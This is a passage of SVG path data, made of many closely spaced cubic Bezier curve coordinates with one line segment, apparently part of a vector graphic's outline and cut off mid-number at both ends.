27.2019 34.0657 27.2003 34.0663C27.1987 34.067 27.197 34.0676 27.1954 34.0682C27.1937 34.0689 27.1921 34.0695 27.1905 34.0701C27.1888 34.0708 27.1872 34.0714 27.1855 34.072C27.1839 34.0727 27.1823 34.0733 27.1806 34.0739C27.179 34.0746 27.1774 34.0752 27.1757 34.0758C27.1741 34.0764 27.1724 34.0771 27.1708 34.0777C27.1692 34.0783 27.1675 34.079 27.1659 34.0796C27.1642 34.0802 27.1626 34.0809 27.161 34.0815C27.1593 34.0821 27.1577 34.0828 27.156 34.0834C27.1544 34.084 27.1528 34.0847 27.1511 34.0853C27.1495 34.0859 27.1479 34.0866 27.1462 34.0872C27.1446 34.0878 27.1429 34.0885 27.1413 34.0891C27.1397 34.0897 27.138 34.0904 27.1364 34.091C27.1347 34.0916 27.1331 34.0923 27.1315 34.0929C27.1298 34.0935 27.1282 34.0942 27.1265 34.0948C27.1249 34.0954 27.1233 34.0961 27.1216 34.0967C27.12 34.0973 27.1183 34.098 27.1167 34.0986C27.1151 34.0992 27.1134 34.0999 27.1118 34.1005C27.1102 34.1011 27.1085 34.1018 27.1069 34.1024C27.1052 34.103 27.1036 34.1037 27.102 34.1043C27.1003 34.1049 27.0987 34.1056 27.097 34.1062C27.0954 34.1068 27.0938 34.1075 27.0921 34.1081C27.0905 34.1087 27.0888 34.1094 27.0872 34.11C27.0856 34.1106 27.0839 34.1113 27.0823 34.1119C27.0806 34.1125 27.079 34.1132 27.0774 34.1138C27.0757 34.1144 27.0741 34.115 27.0724 34.1157C27.0708 34.1163 27.0692 34.1169 27.0675 34.1176C27.0659 34.1182 27.0642 34.1188 27.0626 34.1195C27.061 34.1201 27.0593 34.1207 27.0577 34.1214C27.056 34.122 27.0544 34.1226 27.0528 34.1233C27.0511 34.1239 27.0495 34.1245 27.0478 34.1252C27.0462 34.1258 27.0446 34.1264 27.0429 34.1271C27.0413 34.1277 27.0396 34.1283 27.038 34.129C27.0364 34.1296 27.0347 34.1302 27.0331 34.1309C27.0314 34.1315 27.0298 34.1321 27.0282 34.1328C27.0265 34.1334 27.0249 34.134 27.0233 34.1347C27.0216 34.1353 27.02 34.1359 27.0183 34.1366C27.0167 34.1372 27.0151 34.1378 27.0134 34.1385C27.0118 34.1391 27.0101 34.1397 27.0085 34.1404C27.0069 34.141 27.0052 34.1416 27.0036 34.1423C27.0019 34.1429 27.0003 34.1435 26.9987 34.1442C26.997 34.1448 26.9954 34.1454 26.9937 34.1461C26.9921 34.1467 26.9905 34.1473 26.9888 34.148C26.9872 34.1486 26.9855 34.1492 26.9839 34.1499C26.9823 34.1505 26.9806 34.1511 26.979 34.1518C26.9773 34.1524 26.9757 34.153 26.9741 34.1537C26.9724 34.1543 26.9708 34.1549 26.9691 34.1556C26.9675 34.1562 26.9659 34.1568 26.9642 34.1575C26.9626 34.1581 26.9609 34.1587 26.9593 34.1594C26.9577 34.16 26.956 34.1606 26.9544 34.1613C26.9528 34.1619 26.9511 34.1625 26.9495 34.1632C26.9478 34.1638 26.9462 34.1644 26.9446 34.1651C26.9429 34.1657 26.9413 34.1663 26.9396 34.167C26.938 34.1676 26.9364 34.1682 26.9347 34.1688C26.9331 34.1695 26.9314 34.1701 26.9298 34.1707C26.9282 34.1714 26.9265 34.172 26.9249 34.1726C26.9232 34.1733 26.9216 34.1739 26.92 34.1745C26.9183 34.1752 26.9167 34.1758 26.9151 34.1764C26.9134 34.1771 26.9118 34.1777 26.9101 34.1783C26.9085 34.179 26.9069 34.1796 26.9052 34.1802C26.9036 34.1809 26.9019 34.1815 26.9003 34.1821C26.8987 34.1828 26.897 34.1834 26.8954 34.184C26.8938 34.1847 26.8921 34.1853 26.8905 34.1859C26.8888 34.1866 26.8872 34.1872 26.8856 34.1878C26.8839 34.1885 26.8823 34.1891 26.8806 34.1897C26.879 34.1904 26.8774 34.191 26.8757 34.1916C26.8741 34.1923 26.8725 34.1929 26.8708 34.1935C26.8692 34.1942 26.8675 34.1948 26.8659 34.1954C26.8643 34.196 26.8626 34.1967 26.861 34.1973C26.8594 34.1979 26.8577 34.1986 26.8561 34.1992C26.8544 34.1998 26.8528 34.2005 26.8512 34.2011C26.8495 34.2017 26.8479 34.2024 26.8463 34.203C26.8446 34.2036 26.843 34.2043 26.8413 34.2049C26.8397 34.2055 26.8381 34.2062 26.8364 34.2068C26.8348 34.2074 26.8332 34.2081 26.8315 34.2087C26.8299 34.2093 26.8282 34.21 26.8266 34.2106C26.825 34.2112 26.8233 34.2119 26.8217 34.2125C26.8201 34.2131 26.8184 34.2137 26.8168 34.2144C26.8151 34.215 26.8135 34.2156 26.8119 34.2163C26.8102 34.2169 26.8086 34.2175 26.807 34.2182C26.8053 34.2188 26.8037 34.2194 26.8021 34.2201C26.8004 34.2207 26.7988 34.2213 26.7971 34.222C26.7955 34.2226 26.7939 34.2232 26.7922 34.2239C26.7906 34.2245 26.789 34.2251 26.7873 34.2257C26.7857 34.2264 26.7841 34.227 26.7824 34.2276C26.7808 34.2283 26.7791 34.2289 26.7775 34.2295C26.7759 34.2302 26.7742 34.2308 26.7726 34.2314C26.771 34.2321 26.7693 34.2327 26.7677 34.2333C26.7661 34.234 26.7644 34.2346 26.7628 34.2352C26.7612 34.2359 26.7595 34.2365 26.7579 34.2371C26.7563 34.2377 26.7546 34.2384 26.753 34.239C26.7513 34.2396 26.7497 34.2403 26.7481 34.2409C26.7464 34.2415 26.7448 34.2422 26.7432 34.2428C26.7415 34.2434 26.7399 34.2441 26.7383 34.2447C26.7366 34.2453 26.735 34.2459 26.7334 34.2466C26.7317 34.2472 26.7301 34.2478 26.7285 34.2485C26.7268 34.2491 26.7252 34.2497 26.7236 34.2504C26.7219 34.251 26.7203 34.2516 26.7187 34.2523C26.717 34.2529 26.7154 34.2535 26.7138 34.2541C26.7121 34.2548 26.7105 34.2554 26.7089 34.256C26.7072 34.2567 26.7056 34.2573 26.704 34.2579C26.7023 34.2586 26.7007 34.2592 26.6991 34.2598C26.6974 34.2605 26.6958 34.2611 26.6942 34.2617C26.6925 34.2623 26.6909 34.263 26.6893 34.2636C26.6876 34.2642 26.686 34.2649 26.6844 34.2655C26.6827 34.2661 26.6811 34.2668 26.6795 34.2674C26.6778 34.268 26.6762 34.2686 26.6746 34.2693C26.6729 34.2699 26.6713 34.2705 26.6697 34.2712C26.668 34.2718 26.6664 34.2724 26.6648 34.2731C26.6632 34.2737 26.6615 34.2743 26.6599 34.2749C26.6583 34.2756 26.6566 34.2762 26.655 34.2768C26.6534 34.2775 26.6517 34.2781 26.6501 34.2787C26.6485 34.2794 26.6468 34.28 26.6452 34.2806C26.6436 34.2812 26.642 34.2819 26.6403 34.2825C26.6387 34.2831 26.6371 34.2838 26.6354 34.2844C26.6338 34.285 26.6322 34.2856 26.6305 34.2863C26.6289 34.2869 26.6273 34.2875 26.6257 34.2882C26.624 34.2888 26.6224 34.2894 26.6208 34.2901C26.6191 34.2907 26.6175 34.2913 26.6159 34.2919C26.6142 34.2926 26.6126 34.2932 26.611 34.2938C26.6094 34.2945 26.6077 34.2951 26.6061 34.2957C26.6045 34.2963 26.6028 34.297 26.6012 34.2976C26.5996 34.2982 26.598 34.2989 26.5963 34.2995C26.5947 34.3001 26.5931 34.3007 26.5914 34.3014C26.5898 34.302 26.5882 34.3026 26.5866 34.3033C26.5849 34.3039 26.5833 34.3045 26.5817 34.3051C26.5801 34.3058 26.5784 34.3064 26.5768 34.307C26.5752 34.3077 26.5735 34.3083 26.5719 34.3089C26.5703 34.3095 26.5687 34.3102 26.567 34.3108C26.5654 34.3114 26.5638 34.312 26.5622 34.3127C26.5605 34.3133 26.5589 34.3139 26.5573 34.3146C26.5557 34.3152 26.554 34.3158 26.5524 34.3164C26.5508 34.3171 26.5491 34.3177 26.5475 34.3183C26.5459 34.319 26.5443 34.3196 26.5426 34.3202C26.541 34.3208 26.5394 34.3215 26.5378 34.3221C26.5361 34.3227 26.5345 34.3233 26.5329 34.324C26.5313 34.3246 26.5296 34.3252 26.528 34.3259C26.5264 34.3265 26.5248 34.3271 26.5232 34.3277C26.5215 34.3284 26.5199 34.329 26.5183 34.3296C26.5167 34.3302 26.515 34.3309 26.5134 34.3315C26.5118 34.3321 26.5102 34.3327 26.5085 34.3334C26.5069 34.334 26.5053 34.3346 26.5037 34.3353C26.502 34.3359 26.5004 34.3365 26.4988 34.3371C26.4972 34.3378 26.4956 34.3384 26.4939 34.339C26.4923 34.3396 26.4907 34.3403 26.4891 34.3409C26.4874 34.3415 26.4858 34.3421 26.4842 34.3428C26.4826 34.3434 26.481 34.344 26.4793 34.3446C26.4777 34.3453 26.4761 34.3459 26.4745 34.3465C26.4729 34.3471 26.4712 34.3478 26.4696 34.3484C26.468 34.349 26.4664 34.3497 26.4648 34.3503C26.4631 34.3509 26.4615 34.3515 26.4599 34.3522C26.4583 34.3528 26.4567 34.3534 26.455 34.354C26.4534 34.3547 26.4518 34.3553 26.4502 34.3559C26.4486 34.3565 26.4469 34.3572 26.4453 34.3578C26.4437 34.3584 26.4421 34.359 26.4405 34.3597C26.4388 34.3603 26.4372 34.3609 26.4356 34.3615C26.434 34.3622 26.4324 34.3628 26.4307 34.3634C26.4291 34.364 26.4275 34.3647 26.4259 34.3653C26.4243 34.3659 26.4227 34.3665 26.421 34.3672C26.4194 34.3678 26.4178 34.3684 26.4162 34.369C26.4146 34.3696 26.413 34.3703 26.4113 34.3709C26.4097 34.3715 26.4081 34.3721 26.4065 34.3728C26.4049 34.3734 26.4033 34.374 26.4016 34.3746C26.4 34.3753 26.3984 34.3759 26.3968 34.3765C26.3952 34.3771 26.3936 34.3778 26.392 34.3784C26.3903 34.379 26.3887 34.3796 26.3871 34.3803C26.3855 34.3809 26.3839 34.3815 26.3823 34.3821C26.3807 34.3827 26.379 34.3834 26.3774 34.384C26.3758 34.3846 26.3742 34.3852 26.3726 34.3859C26.371 34.3865 26.3694 34.3871 26.3677 34.3877C26.3661 34.3883 26.3645 34.389 26.3629 34.3896C26.3613 34.3902 26.3597 34.3908 26.3581 34.3915C26.3565 34.3921 26.3548 34.3927 26.3532 34.3933C26.3516 34.394 26.35 34.3946 26.3484 34.3952C26.3468 34.3958 26.3452 34.3964 26.3436 34.3971C26.3419 34.3977 26.3403 34.3983 26.3387 34.3989C26.3371 34.3996 26.3355 34.4002 26.3339 34.4008C26.3323 34.4014 26.3307 34.402 26.3291 34.4027C26.3275 34.4033 26.3258 34.4039 26.3242 34.4045C26.3226 34.4051 26.321 34.4058 26.3194 34.4064C26.3178 34.407 26.3162 34.4076 26.3146 34.4082C26.313 34.4089 26.3114 34.4095 26.3098 34.4101C26.3081 34.4107 26.3065 34.4114 26.3049 34.412C26.3033 34.4126 26.3017 34.4132 26.3001 34.4138C26.2985 34.4145 26.2969 34.4151 26.2953 34.4157C26.2937 34.4163 26.2921 34.4169 26.2905 34.4176C26.2889 34.4182 26.2873 34.4188 26.2856 34.4194C26.284 34.42 26.2824 34.4207 26.2808 34.4213C26.2792 34.4219 26.2776 34.4225 26.276 34.4231C26.2744 34.4238 26.2728 34.4244 26.2712 34.425C26.2696 34.4256 26.268 34.4262 26.2664 34.4269C26.2648 34.4275 26.2632 34.4281 26.2616 34.4287C26.26 34.4293 26.2584 34.43 26.2568 34.4306C26.2552 34.4312 26.2536 34.4318 26.2519 34.4324C26.2503 34.433 26.2487 34.4337 26.2471 34.4343C26.2455 34.4349 26.2439 34.4355 26.2423 34.4361C26.2407 34.4368 26.2391 34.4374 26.2375 34.438C26.2359 34.4386 26.2343 34.4392 26.2327 34.4399C26.2311 34.4405 26.2295 34.4411 26.2279 34.4417C26.2263 34.4423 26.2247 34.4429 26.2231 34.4436C26.2215 34.4442 26.2199 34.4448 26.2183 34.4454C26.2167 34.446 26.2151 34.4466 26.2135 34.4473C26.2119 34.4479 26.2103 34.4485 26.2087 34.4491C26.2071 34.4497 26.2055 34.4503 26.2039 34.451C26.2023 34.4516 26.2007 34.4522 26.1991 34.4528C26.1975 34.4534 26.1959 34.4541 26.1943 34.4547C26.1927 34.4553 26.1911 34.4559 26.1895 34.4565C26.188 34.4571 26.1864 34.4578 26.1848 34.4584C26.1832 34.459 26.1816 34.4596 26.18 34.4602C26.1784 34.4608 26.1768 34.4614 26.1752 34.4621C26.1736 34.4627 26.172 34.4633 26.1704 34.4639C26.1688 34.4645 26.1672 34.4651 26.1656 34.4658C26.164 34.4664 26.1624 34.467 26.1608 34.4676C26.1592 34.4682 26.1576 34.4688 26.156 34.4694C26.1545 34.4701 26.1529 34.4707 26.1513 34.4713C26.1497 34.4719 26.1481 34.4725 26.1465 34.4731C26.1449 34.4738 26.1433 34.4744 26.1417 34.475C26.1401 34.4756 26.1385 34.4762 26.1369 34.4768C26.1353 34.4774 26.1338 34.4781 26.1322 34.4787C26.1306 34.4793 26.129 34.4799 26.1274 34.4805C26.1258 34.4811 26.1242 34.4817 26.1226 34.4824C26.121 34.483 26.1194 34.4836 26.1179 34.4842C26.1163 34.4848 26.1147 34.4854 26.1131 34.486C26.1115 34.4866 26.1099 34.4873 26.1083 34.4879C26.1067 34.4885 26.1051 34.4891 26.1036 34.4897C26.102 34.4903 26.1004 34.4909 26.0988 34.4916C26.0972 34.4922 26.0956 34.4928 26.094 34.4934C26.0925 34.494 26.0909 34.4946 26.0893 34.4952C26.0877 34.4958 26.0861 34.4965 26.0845 34.4971C26.0829 34.4977 26.0814 34.4983 26.0798 34.4989C26.0782 34.4995 26.0766 34.5001 26.075 34.5007C26.0734 34.5013 26.0718 34.502 26.0703 34.5026C26.0687 34.5032 26.0671 34.5038 26.0655 34.5044C26.0639 34.505 26.0623 34.5056 26.0608 34.5062C26.0592 34.5068 26.0576 34.5075 26.056 34.5081C26.0544 34.5087 26.0529 34.5093 26.0513 34.5099C26.0497 34.5105 26.0481 34.5111 26.0465 34.5117C26.0449 34.5123 26.0434 34.513 26.0418 34.5136C26.0402 34.5142 26.0386 34.5148 26.037 34.5154C26.0355 34.516 26.0339 34.5166 26.0323 34.5172C26.0307 34.5178 26.0291 34.5184 26.0276 34.519C26.026 34.5197 26.0244 34.5203 26.0228 34.5209C26.0213 34.5215 26.0197 34.5221 26.0181 34.5227C26.0165 34.5233 26.0149 34.5239 26.0134 34.5245C26.0118 34.5251 26.0102 34.5257 26.0086 34.5264C26.0071 34.527 26.0055 34.5276 26.0039 34.5282C26.0023 34.5288 26.0008 34.5294 25.9992 34.53C25.9976 34.5306 25.996 34.5312 25.9945 34.5318C25.9929 34.5324 25.9913 34.533 25.9897 34.5337C25.9882 34.5343 25.9866 34.5349 25.985 34.5355C25.9834 34.5361 25.9819 34.5367 25.9803 34.5373C25.9787 34.5379 25.9772 34.5385 25.9756 34.5391C25.974 34.5397 25.9724 34.5403 25.9709 34.5409C25.9693 34.5415 25.9677 34.5422 25.9662 34.5428C25.9646 34.5434 25.963 34.544 25.9614 34.5446C25.9599 34.5452 25.9583 34.5458 25.9567 34.5464C25.9552 34.547 25.9536 34.5476 25.952 34.5482C25.9505 34.5488 25.9489 34.5494 25.9473 34.55C25.9458 34.5506 25.9442 34.5512 25.9426 34.5518C25.941 34.5524 25.9395 34.5531 25.9379 34.5537C25.9363 34.5543 25.9348 34.5549 25.9332 34.5555C25.9316 34.5561 25.9301 34.5567 25.9285 34.5573C25.927 34.5579 25.9254 34.5585 25.9238 34.5591C25.9223 34.5597 25.9207 34.5603 25.9191 34.5609C25.9176 34.5615 25.916 34.5621 25.9144 34.5627C25.9129 34.5633 25.9113 34.5639 25.9097 34.5645C25.9082 34.5651 25.9066 34.5657 25.9051 34.5663C25.9035 34.5669 25.9019 34.5675 25.9004 34.5682C25.8988 34.5688 25.8972 34.5694 25.8957 34.57C25.8941 34.5706 25.8926 34.5712 25.891 34.5718C25.8894 34.5724 25.8879 34.573 25.8863 34.5736C25.8848 34.5742 25.8832 34.5748 25.8816 34.5754C25.8801 34.576 25.8785 34.5766 25.877 34.5772C25.8754 34.5778 25.8739 34.5784 25.8723 34.579C25.8707 34.5796 25.8692 34.5802 25.8676 34.5808C25.8661 34.5814 25.8645 34.582 25.863 34.5826C25.8614 34.5832 25.8598 34.5838 25.8583 34.5844C25.8567 34.585 25.8552 34.5856 25.8536 34.5862C25.8521 34.5868 25.8505 34.5874 25.849 34.588C25.8474 34.5886 25.8458 34.5892 25.8443 34.5898C25.8427 34.5904 25.8412 34.591 25.8396 34.5916C25.8381 34.5922 25.8365 34.5928 25.835 34.5934C25.8334 34.594 25.8319 34.5946 25.8303 34.5952C25.8288 34.5958 25.8272 34.5964 25.8257 34.597C25.8241 34.5976 25.8226 34.5982 25.821 34.5988C25.8195 34.5994 25.8179 34.6 25.8164 34.6006C25.8148 34.6012 25.8133 34.6018 25.8117 34.6024C25.8102 34.603 25.8086 34.6036 25.8071 34.6042C25.8055 34.6048 25.804 34.6054 25.8024 34.606C25.8009 34.6066 25.7993 34.6072 25.7978 34.6078C25.7962 34.6083 25.7947 34.6089 25.7932 34.6095C25.7916 34.6101 25.7901 34.6107 25.7885 34.6113C25.787 34.6119 25.7854 34.6125 25.7839 34.6131C25.7823 34.6137 25.7808 34.6143 25.7792 34.6149C25.7777 34.6155 25.7762 34.6161 25.7746 34.6167C25.7731 34.6173 25.7715 34.6179 25.77 34.6185C25.7685 34.6191 25.7669 34.6197 25.7654 34.6203C25.7638 34.6209 25.7623 34.6215 25.7607 34.6221C25.7592 34.6226 25.7577 34.6232 25.7561 34.6238C25.7546 34.6244 25.753 34.625 25.7515 34.6256C25.75 34.6262 25.7484 34.6268 25.7469 34.6274C25.7454 34.628 25.7438 34.6286 25.7423 34.6292C25.7407 34.6298 25.7392 34.6304 25.7377 34.631C25.7361 34.6316 25.7346 34.6322 25.7331 34.6327C25.7315 34.6333 25.73 34.6339 25.7284 34.6345C25.7269 34.6351 25.7254 34.6357 25.7238 34.6363C25.7223 34.6369 25.7208 34.6375 25.7192 34.6381C25.7177 34.6387 25.7162 34.6393 25.7146 34.6399C25.7131 34.6404 25.7116 34.641 25.71 34.6416C25.7085 34.6422 25.707 34.6428 25.7054 34.6434C25.7039 34.644 25.7024 34.6446 25.7009 34.6452C25.6993 34.6458 25.6978 34.6464 25.6963 34.6469C25.6947 34.6475 25.6932 34.6481 25.6917 34.6487C25.6901 34.6493 25.6886 34.6499 25.6871 34.6505C25.6856 34.6511 25.684 34.6517 25.6825 34.6523C25.681 34.6528 25.6794 34.6534 25.6779 34.654C25.6764 34.6546 25.6749 34.6552 25.6733 34.6558C25.6718 34.6564 25.6703 34.657 25.6688 34.6576C25.6672 34.6581 25.6657 34.6587 25.6642 34.6593C25.6627 34.6599 25.6611 34.6605 25.6596 34.6611C25.6581 34.6617 25.6566 34.6623 25.6551 34.6629C25.6535 34.6634 25.652 34.664 25.6505 34.6646C25.649 34.6652 25.6474 34.6658 25.6459 34.6664C25.6444 34.667 25.6429 34.6676 25.6414 34.6681C25.6398 34.6687 25.6383 34.6693 25.6368 34.6699C25.6353 34.6705 25.6338 34.6711 25.6322 34.6717C25.6307 34.6722 25.6292 34.6728 25.6277 34.6734C25.6262 34.674 25.6247 34.6746 25.6231 34.6752C25.6216 34.6758 25.6201 34.6763 25.6186 34.6769C25.6171 34.6775 25.6156 34.6781 25.614 34.6787C25.6125 34.6793 25.611 34.6799 25.6095 34.6804C25.608 34.681 25.6065 34.6816 25.605 34.6822C25.6034 34.6828 25.6019 34.6834 25.6004 34.6839C25.5989 34.6845 25.5974 34.6851 25.5959 34.6857C25.5944 34.6863 25.5929 34.6869 25.5913 34.6875C25.5898 34.688 25.5883 34.6886 25.5868 34.6892C25.5853 34.6898 25.5838 34.6904 25.5823 34.6909C25.5808 34.6915 25.5793 34.6921 25.5778 34.6927C25.5762 34.6933 25.5747 34.6939 25.5732 34.6944C25.5717 34.695 25.5702 34.6956 25.5687 34.6962C25.5672 34.6968 25.5657 34.6974 25.5642 34.6979C25.5627 34.6985 25.5612 34.6991 25.5597 34.6997C25.5582 34.7003 25.5567 34.7008 25.5552 34.7014C25.5537 34.702 25.5522 34.7026 25.5506 34.7032C25.5491 34.7037 25.5476 34.7043 25.5461 34.7049C25.5446 34.7055 25.5431 34.7061 25.5416 34.7066C25.5401 34.7072 25.5386 34.7078 25.5371 34.7084C25.5356 34.709 25.5341 34.7095 25.5326 34.7101C25.5311 34.7107 25.5296 34.7113 25.5281 34.7119C25.5266 34.7124 25.5251 34.713 25.5236 34.7136C25.5221 34.7142 25.5206 34.7147 25.5191 34.7153C25.5176 34.7159 25.5162 34.7165 25.5147 34.7171C25.5132 34.7176 25.5117 34.7182 25.5102 34.7188C25.5087 34.7194 25.5072 34.7199 25.5057 34.7205C25.5042 34.7211 25.5027 34.7217 25.5012 34.7222C25.4997 34.7228 25.4982 34.7234 25.4967 34.724C25.4952 34.7246 25.4937 34.7251 25.4922 34.7257C25.4908 34.7263 25.4893 34.7269 25.4878 34.7274C25.4863 34.728 25.4848 34.7286 25.4833 34.7292C25.4818 34.7297 25.4803 34.7303 25.4788 34.7309C25.4773 34.7315 25.4759 34.732 25.4744 34.7326C25.4729 34.7332 25.4714 34.7338 25.4699 34.7343C25.4684 34.7349 25.4669 34.7355 25.4654 34.7361C25.464 34.7366 25.4625 34.7372 25.461 34.7378C25.4595 34.7383 25.458 34.7389 25.4565 34.7395C25.4551 34.7401 25.4536 34.7406 25.4521 34.7412C25.4506 34.7418 25.4491 34.7424 25.4476 34.7429C25.4462 34.7435 25.4447 34.7441 25.4432 34.7446C25.4417 34.7452 25.4402 34.7458 25.4387 34.7464C25.4373 34.7469 25.4358 34.7475 25.4343 34.7481C25.4328 34.7486 25.4313 34.7492 25.4299 34.7498C25.4284 34.7504 25.4269 34.7509 25.4254 34.7515C25.424 34.7521 25.4225 34.7526 25.421 34.7532C25.4195 34.7538 25.4181 34.7543 25.4166 34.7549L25.4886 34.9415C25.4901 34.9409 25.4916 34.9404 25.493 34.9398C25.4945 34.9392 25.496 34.9386 25.4975 34.9381C25.4989 34.9375 25.5004 34.9369 25.5019 34.9364C25.5034 34.9358 25.5049 34.9352 25.5063 34.9347C25.5078 34.9341 25.5093 34.9335 25.5108 34.9329C25.5123 34.9324 25.5137 34.9318 25.5152 34.9312C25.5167 34.9307 25.5182 34.9301 25.5197 34.9295C25.5211 34.9289 25.5226 34.9284 25.5241 34.9278C25.5256 34.9272 25.5271 34.9266 25.5286 34.9261C25.53 34.9255 25.5315 34.9249 25.533 34.9244C25.5345 34.9238 25.536 34.9232 25.5375 34.9226C25.539 34.9221 25.5404 34.9215 25.5419 34.9209C25.5434 34.9203 25.5449 34.9198 25.5464 34.9192C25.5479 34.9186 25.5494 34.918 25.5509 34.9175C25.5524 34.9169 25.5538 34.9163 25.5553 34.9157C25.5568 34.9152 25.5583 34.9146 25.5598 34.914C25.5613 34.9134 25.5628 34.9129 25.5643 34.9123C25.5658 34.9117 25.5673 34.9111 25.5688 34.9106C25.5702 34.91 25.5717 34.9094 25.5732 34.9088C25.5747 34.9083 25.5762 34.9077 25.5777 34.9071C25.5792 34.9065 25.5807 34.9059 25.5822 34.9054C25.5837 34.9048 25.5852 34.9042 25.5867 34.9036C25.5882 34.9031 25.5897 34.9025 25.5912 34.9019C25.5927 34.9013 25.5942 34.9007 25.5957 34.9002C25.5972 34.8996 25.5987 34.899 25.6002 34.8984C25.6017 34.8979 25.6032 34.8973 25.6047 34.8967C25.6062 34.8961 25.6077 34.8955 25.6092 34.895C25.6107 34.8944 25.6122 34.8938 25.6137 34.8932C25.6152 34.8926 25.6167 34.8921 25.6182 34.8915C25.6197 34.8909 25.6212 34.8903 25.6227 34.8897C25.6242 34.8892 25.6257 34.8886 25.6272 34.888C25.6287 34.8874 25.6302 34.8868 25.6317 34.8863C25.6332 34.8857 25.6347 34.8851 25.6362 34.8845C25.6377 34.8839 25.6392 34.8834 25.6407 34.8828C25.6422 34.8822 25.6438 34.8816 25.6453 34.881C25.6468 34.8804 25.6483 34.8799 25.6498 34.8793C25.6513 34.8787 25.6528 34.8781 25.6543 34.8775C25.6558 34.8769 25.6573 34.8764 25.6588 34.8758C25.6603 34.8752 25.6619 34.8746 25.6634 34.874C25.6649 34.8734 25.6664 34.8729 25.6679 34.8723C25.6694 34.8717 25.6709 34.8711 25.6724 34.8705C25.674 34.8699 25.6755 34.8694 25.677 34.8688C25.6785 34.8682 25.68 34.8676 25.6815 34.867C25.683 34.8664 25.6846 34.8659 25.6861 34.8653C25.6876 34.8647 25.6891 34.8641 25.6906 34.8635C25.6921 34.8629 25.6936 34.8623 25.6952 34.8618C25.6967 34.8612 25.6982 34.8606 25.6997 34.86C25.7012 34.8594 25.7028 34.8588 25.7043 34.8582C25.7058 34.8577 25.7073 34.8571 25.7088 34.8565C25.7103 34.8559 25.7119 34.8553 25.7134 34.8547C25.7149 34.8541 25.7164 34.8535 25.7179 34.853C25.7195 34.8524 25.721 34.8518 25.7225 34.8512C25.724 34.8506 25.7256 34.85 25.7271 34.8494C25.7286 34.8488 25.7301 34.8483 25.7317 34.8477C25.7332 34.8471 25.7347 34.8465 25.7362 34.8459C25.7377 34.8453 25.7393 34.8447 25.7408 34.8441C25.7423 34.8436 25.7438 34.843 25.7454 34.8424C25.7469 34.8418 25.7484 34.8412 25.75 34.8406C25.7515 34.84 25.753 34.8394 25.7545 34.8388C25.7561 34.8382 25.7576 34.8377 25.7591 34.8371C25.7606 34.8365 25.7622 34.8359 25.7637 34.8353C25.7652 34.8347 25.7668 34.8341 25.7683 34.8335C25.7698 34.8329 25.7714 34.8323 25.7729 34.8318C25.7744 34.8312 25.7759 34.8306 25.7775 34.83C25.779 34.8294 25.7805 34.8288 25.7821 34.8282C25.7836 34.8276 25.7851 34.827 25.7867 34.8264C25.7882 34.8258 25.7897 34.8252 25.7913 34.8247C25.7928 34.8241 25.7943 34.8235 25.7959 34.8229C25.7974 34.8223 25.7989 34.8217 25.8005 34.8211C25.802 34.8205 25.8035 34.8199 25.8051 34.8193C25.8066 34.8187 25.8082 34.8181 25.8097 34.8175C25.8112 34.817 25.8128 34.8164 25.8143 34.8158C25.8158 34.8152 25.8174 34.8146 25.8189 34.814C25.8205 34.8134 25.822 34.8128 25.8235 34.8122C25.8251 34.8116 25.8266 34.811 25.8282 34.8104C25.8297 34.8098 25.8312 34.8092 25.8328 34.8086C25.8343 34.808 25.8359 34.8074 25.8374 34.8068C25.8389 34.8063 25.8405 34.8057 25.842 34.8051C25.8436 34.8045 25.8451 34.8039 25.8466 34.8033C25.8482 34.8027 25.8497 34.8021 25.8513 34.8015C25.8528 34.8009 25.8544 34.8003 25.8559 34.7997C25.8575 34.7991 25.859 34.7985 25.8605 34.7979C25.8621 34.7973 25.8636 34.7967 25.8652 34.7961C25.8667 34.7955 25.8683 34.7949 25.8698 34.7943C25.8714 34.7937 25.8729 34.7931 25.8745 34.7925C25.876 34.7919 25.8776 34.7913 25.8791 34.7907C25.8806 34.7902 25.8822 34.7896 25.8837 34.789C25.8853 34.7884 25.8868 34.7878 25.8884 34.7872C25.8899 34.7866 25.8915 34.786 25.893 34.7854C25.8946 34.7848 25.8961 34.7842 25.8977 34.7836C25.8992 34.783 25.9008 34.7824 25.9023 34.7818C25.9039 34.7812 25.9055 34.7806 25.907 34.78C25.9086 34.7794 25.9101 34.7788 25.9117 34.7782C25.9132 34.7776 25.9148 34.777 25.9163 34.7764C25.9179 34.7758 25.9194 34.7752 25.921 34.7746C25.9225 34.774 25.9241 34.7734 25.9256 34.7728C25.9272 34.7722 25.9288 34.7716 25.9303 34.771C25.9319 34.7704 25.9334 34.7698 25.935 34.7692C25.9365 34.7686 25.9381 34.768 25.9397 34.7674C25.9412 34.7668 25.9428 34.7662 25.9443 34.7656C25.9459 34.765 25.9474 34.7644 25.949 34.7638C25.9506 34.7632 25.9521 34.7626 25.9537 34.762C25.9552 34.7614 25.9568 34.7608 25.9584 34.7602C25.9599 34.7596 25.9615 34.759 25.963 34.7583C25.9646 34.7577 25.9662 34.7571 25.9677 34.7565C25.9693 34.7559 25.9708 34.7553 25.9724 34.7547C25.974 34.7541 25.9755 34.7535 25.9771 34.7529C25.9786 34.7523 25.9802 34.7517 25.9818 34.7511C25.9833 34.7505 25.9849 34.7499 25.9865 34.7493C25.988 34.7487 25.9896 34.7481 25.9912 34.7475C25.9927 34.7469 25.9943 34.7463 25.9958 34.7457C25.9974 34.7451 25.999 34.7445 26.0005 34.7439C26.0021 34.7433 26.0037 34.7427 26.0052 34.7421C26.0068 34.7414 26.0084 34.7408 26.0099 34.7402C26.0115 34.7396 26.0131 34.739 26.0146 34.7384C26.0162 34.7378 26.0178 34.7372 26.0193 34.7366C26.0209 34.736 26.0225 34.7354 26.0241 34.7348C26.0256 34.7342 26.0272 34.7336 26.0288 34.733C26.0303 34.7324 26.0319 34.7318 26.0335 34.7312C26.035 34.7306 26.0366 34.7299 26.0382 34.7293C26.0398 34.7287 26.0413 34.7281 26.0429 34.7275C26.0445 34.7269 26.046 34.7263 26.0476 34.7257C26.0492 34.7251 26.0508 34.7245 26.0523 34.7239C26.0539 34.7233 26.0555 34.7227 26.057 34.7221C26.0586 34.7214 26.0602 34.7208 26.0618 34.7202C26.0633 34.7196 26.0649 34.719 26.0665 34.7184C26.0681 34.7178 26.0696 34.7172 26.0712 34.7166C26.0728 34.716 26.0744 34.7154 26.0759 34.7148C26.0775 34.7142 26.0791 34.7135 26.0807 34.7129C26.0822 34.7123 26.0838 34.7117 26.0854 34.7111C26.087 34.7105 26.0886 34.7099 26.0901 34.7093C26.0917 34.7087 26.0933 34.7081 26.0949 34.7075C26.0964 34.7068 26.098 34.7062 26.0996 34.7056C26.1012 34.705 26.1028 34.7044 26.1043 34.7038C26.1059 34.7032 26.1075 34.7026 